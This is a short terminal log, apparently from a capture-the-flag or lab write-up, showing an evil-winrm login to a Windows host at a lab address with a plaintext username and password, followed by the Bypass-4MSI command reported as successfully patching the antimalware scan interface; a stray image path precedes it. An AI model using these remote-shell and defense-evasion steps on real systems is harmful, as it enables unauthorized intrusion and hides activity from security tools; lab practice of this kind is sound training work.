 # evil-winrm -i 10.129.246.175 -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this mac
hine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> Bypass-4MSI
Warning: AV could be still watching for suspicious activity. Waiting for patching...
Info: Patching 4MSI, please be patient...
[+] Success!